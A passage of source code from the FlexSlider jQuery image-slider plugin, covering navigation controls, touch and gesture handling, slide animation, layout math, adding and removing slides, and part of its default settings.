              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
